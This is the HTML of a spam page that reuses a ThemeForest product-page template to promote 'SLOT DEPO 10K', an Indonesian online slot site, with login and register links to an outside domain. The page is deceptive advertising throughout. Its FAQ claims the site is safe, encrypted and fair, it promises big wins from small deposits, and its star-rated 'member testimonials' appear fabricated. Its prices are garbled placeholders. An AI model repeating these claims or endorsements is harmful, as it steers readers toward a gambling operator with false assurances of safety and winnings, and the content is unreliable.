                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":9678002,"item_name":"SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script></head>
                            <div bis_skin_checked="1">
                                <link href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://ikimas.com/cahwingiisuk/"><img alt="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025" width="300" height="300" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>

                                                <div class="deskripsi-box">
                                                    <p><strong><a href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a></strong> merupakan link daftar resmi untuk slot deposit Dana 10 Ribu &amp; QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksimal.</p>
                                                  </div>
                                                  
                                                  <div class="faq-box">
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq1">
                                                      <label for="faq1" class="faq-question">Apa itu SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        Slot Depo 10K merupakan situs slot yang dikenal luas sebagai bandar situs slot gacor. Dengan fitur RTP live yang tinggi, Slot Depo 10K menjadi banyak diminati oleh kalangan pemain slot gacor di seluruh dunia.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq2">
                                                      <label for="faq2" class="faq-question">Apakah Bermain di SLOT DEPO 10K Aman?</label>
                                                      <div class="faq-answer">
                                                        Ya, Situs SLOT DEPO 10K sudah dilengkapi dengan keamanan terenkripsi, sehingga pemain dapat bermain dengan aman tanpa perlu khawatir dengan bocornya data pribadi pemain. Selain itu SLOT DEPO 10K juga memiliki sistem permainan yang adil dan transparan.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq3">
                                                      <label for="faq3" class="faq-question">Bagaimana Cara Bermain di SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        Caranya sangatlah mudah, anda hanya perlu mengunjungin situs SLOT DEPO 10K di mesin pencarian seperti google. Jika sudah, maka anda perlu untuk klik tombol daftar dan isi data formulir yang sesuai dan benar.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq4">
                                                      <label for="faq4" class="faq-question">Metode Transaksi Apa saja yang Tersedia di SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        SLOT DEPO 10K menyediakan metode transaksi deposit dan withdraw yang lengkap, mulai dari BANK, E-wallet, dan Pulsa. Saat ini SLOT DEPO 10K juga sudah memiliki fitur deposit qris yang akan mempercepat transaksi tidak kurang dari 10 detik.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq5">
                                                      <label for="faq5" class="faq-question">Apa Keunggulan SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        SLOT DEPO 10K tidak hanya menawarkan variasi permainan, tetapi juga memastikan kenyamanan dan keamanan. Layanan livechat yang support 24 jam, selalu siap membantu anda kapan saja bila mengalami kendala.
                                                      </div>
                                                    </div>
                                                  
                                                  </div>
                                                  
                                                  <style>
                                                  /* BOX DESKRIPSI */
                                                  .deskripsi-box {
                                                    max-width: 900px;
                                                    margin: 40px auto;
                                                    padding: 25px 30px;
                                                    background: linear-gradient(315deg, #ffe600 0%, #ffd000 74%);
                                                    border-radius: 16px;
                                                    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.05);
                                                    font-family: "Poppins", sans-serif;
                                                    font-size: 16px;
                                                    line-height: 1.8;
                                                    color: #222;
                                                    text-align: center;
                                                  }
                                                  
                                                  /* FAQ WRAPPER */
                                                  .faq-box {
                                                    max-width: 900px;
                                                    margin: 35px auto 60px;
                                                    font-family: "Poppins", sans-serif;
                                                  }
                                                  
                                                  /* EACH FAQ ITEM */
                                                  .faq-item {
                                                    background: linear-gradient(315deg, #ffe600 0%, #ffd000 74%);
                                                    border-radius: 12px;
                                                    margin-bottom: 12px;
                                                    box-shadow: 0 6px 12px rgba(0,0,0,0.06);
                                                    overflow: hidden;
                                                  }
                                                  
                                                  /* HIDE CHECKBOX */
                                                  .faq-item input[type="checkbox"] {
                                                    display: none;
                                                  }
                                                  
                                                  /* QUESTION STYLE */
                                                  .faq-question {
                                                    display: block;
                                                    padding: 15px 20px;
                                                    font-size: 17px;
                                                    font-weight: 600;
                                                    cursor: pointer;
                                                    color: #111827;
                                                    position: relative;
                                                  }
                                                  
                                                  /* PLUS SIGN */
                                                  .faq-question::after {
                                                    content: "+";
                                                    font-weight: bold;
                                                    position: absolute;
                                                    right: 20px;
                                                    top: 14px;
                                                    transition: 0.3s;
                                                  }
                                                  
                                                  /* ANSWER TEXT */
                                                  .faq-answer {
                                                    max-height: 0;
                                                    overflow: hidden;
                                                    padding: 0 20px;
                                                    font-size: 15px;
                                                    color: #333;
                                                    line-height: 1.6;
                                                    transition: max-height .4s ease, padding .3s;
                                                  }
                                                  
                                                  /* EXPANDED ANSWER */
                                                  .faq-item input:checked ~ .faq-answer {
                                                    max-height: 200px;
                                                    padding: 15px 20px 20px;
                                                  }
                                                  
                                                  /* TURN + INTO - WHEN OPEN */
                                                  .faq-item input:checked ~ .faq-question::after {
                                                    content: "-";
                                                  }
                                                  </style>
                                                  
                                                  
                                                  

                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://amcollegegaya.ac.in/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/9678002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:9678002,&quot;item_name&quot;:&quot;SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="9678002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://amcollegegaya.ac.in//licenses/standard">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span><input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$888.888</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT VIA QRIS
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT DEPO 10K<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/9678002">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            SLOT PAKAI QRIS
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$99.87</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$00.01</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <style>
                                                                :root{--brand:linear-gradient(315deg, #ffe600 0%, #ffd000 74%);--brand-mid:#792525;--brand-dark:#000000;--border:#e5e7eb;--bg:#fff;--shadow:0 6px 15px rgba(0,0,0,.08);}
                                                                .app-card{max-width:650px;margin:25px auto;background:var(--bg);border-radius:14px;overflow:hidden;box-shadow:var(--shadow);border:1px solid var(--border);transition:transform .2s,box-shadow .3s;font-family:system-ui,Arial,sans-serif;font-size:.92rem;}
                                                                .app-card:hover{transform:translateY(-2px);box-shadow:0 10px 25px rgba(0,0,0,.12);}
                                                                .app-header{padding:12px 16px;text-align:center;background:linear-gradient(135deg,var(--brand),var(--brand-mid),var(--brand-dark));color:#000000;font-weight:800;font-size:1.15rem;text-shadow:0 1px 2px rgba(0,0,0,.3);}
                                                                .app-table{width:100%;border-collapse:collapse;}
                                                                .app-table th,.app-table td{padding:8px 12px;vertical-align:middle;}
                                                                .app-table th{width:35%;background:var(--brand-mid);color:#000000;font-weight:700;letter-spacing:.2px;border-bottom:1px solid #009297;text-transform:uppercase;font-size:.85rem;}
                                                                .app-table td{border-bottom:1px solid var(--border);color:#1f1f1f;font-size:.9rem;}
                                                                @media(max-width:640px){.app-table,.app-table tbody,.app-table tr,.app-table th,.app-table td{display:block;width:100%;}}
                                                                .review-section{max-width:850px;margin:30px auto;display:flex;flex-direction:column;gap:18px;font-family:system-ui,Arial,sans-serif;}
                                                                .review-card{background:linear-gradient(315deg, #ffe600 0%, #ffd000 74%);padding:16px 20px;border-radius:10px;border-left:5px solid var(--brand);box-shadow:0 3px 6px rgba(0,0,0,.05);transition:all .25s ease-in-out;}
                                                                .review-card:hover{transform:translateY(-3px);box-shadow:0 5px 10px rgba(0,0,0,.08);}
                                                                .review-author{font-weight:700;color:var(--brand-dark);margin-bottom:4px;display:flex;align-items:center;gap:6px;font-size:.92rem;}
                                                                .review-author::before{content:"👤";font-size:1rem;}
                                                                .review-card p{margin:0;color:#000000;font-size:.94rem;line-height:1.6;}
                                                                /* JANGAN warnai .review-rating, biar pseudo-element yang atur warna */
                                                                .review-rating{margin-left:auto;font-weight:700}
                                                                
                                                                /* ⭐ STAR SYSTEM (mendukung 4.8/4.9) */
                                                                .stars{
                                                                  --rating:5;              /* fallback */
                                                                  --star-size:1rem;
                                                                  --star-gap:2px;
                                                                  --star-empty:#e5e7eb;
                                                                  --star-fill:#f4c430;
                                                                  position:relative;
                                                                  display:inline-block;
                                                                  font-size:var(--star-size);
                                                                  line-height:1;
                                                                  letter-spacing:var(--star-gap);
                                                                }
                                                                .stars::before{
                                                                  content:"★★★★★";
                                                                  color:var(--star-empty);
                                                                }
                                                                .stars::after{
                                                                  content:"★★★★★";
                                                                  color:var(--star-fill);
                                                                  position:absolute;left:0;top:0;
                                                                  width:calc((var(--rating)/5)*100%);
                                                                  overflow:hidden;white-space:nowrap;pointer-events:none;
                                                                }
                                                                .stars.lg{--star-size:1.1rem;letter-spacing:3px}
                                                                .badge{display:inline-flex;align-items:center;gap:8px;flex-wrap:wrap}
                                                                .badge small{color:#555;font-weight:600}
                                                                </style>
                                                                
                                                                <h2 style="font-weight:bold; text-align:center;">Testimoni Member SLOT DEPO 10K</h2>
                                                                <div class="review-section">
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Akbar - Malang
                                                                   
                                                                      <span class="review-rating stars" style="--rating:5" aria-label="Rating 5.0 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Salah satu situs andalan saya. Enak banget slot disini, lengkap sekali, udah itu RTP nya juga pada tinggi semua.</p>
                                                                  </div>
                                                                
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Mamat - Bandung
                                                                      <span class="review-rating stars" style="--rating:4.8" aria-label="Rating 4.8 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Awal - awal ragu untuk coba main di sini, ehh pas pertama kali langsung dikasih kemenangan maxwin. mantul banget, wajib untuk dicobain lah pokok nya.</p>
                                                                  </div>
                                                                
                                                                  <div class="review-card">
                                                                    <div class="review-author">
                                                                      Kevin - Medan
                                                                      <span class="review-rating stars" style="--rating:4.9" aria-label="Rating 4.9 dari 5"></span>
                                                                    </div>
                                                                    <p style="text-align: justify;">Gak sia sia ternyata main di SLOT DEPO 10K, modal receh langsung di kasih menang besar.</p>
                                                                  </div>
                                                                </div>               
                                                    

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div></div>

                                        









                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved SLOT DEPO 10K
                                        <br>
                                        <a href="https://amcollegegaya.ac.in/">Contact the SLOT DEPO 10K Help Team</a>
                                    </div>

                                </div>

                                

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>



<style>
    .slotdepo10k-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, #ffd000 0%, #000000 50%, #ffd000 100%);
            box-shadow: inset 2px 2px 2px 0px #967d0e, 7px 7px 20px 0px #e45d10, 4px 4px 5px 0px #967d0e;
            outline: none;
            padding: 5px 0;
            box-shadow: 0 0 2px 2px rgb(255, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .slotdepo10k-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fcfbfb;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .slotdepo10k-fixed-footer a:hover {
            font-weight: bold;
        }

        .slotdepo10k-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .slotdepo10k-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://amcollegegaya.ac.in/">View license details</a>
            </p>
        </div>
    </div>
    <div class="slotdepo10k-fixed-footer">
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969486/PROMO_x5v2ca.webp" alt="Promo">
        Promo
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/login_sxuzup.png" alt="Login">
        Login
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="50px" width="50px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/daftar_1_nuk93o.png" alt="Daftar">
        Daftar
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969486/LINKALTERNATIF_yphj8q.webp" alt="Link">
        Prediksi
    </a>
    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1746969485/livechat_1_u4zulj.png" alt="Live Chat">
        Live Chat
    </a>
</div>
</body>
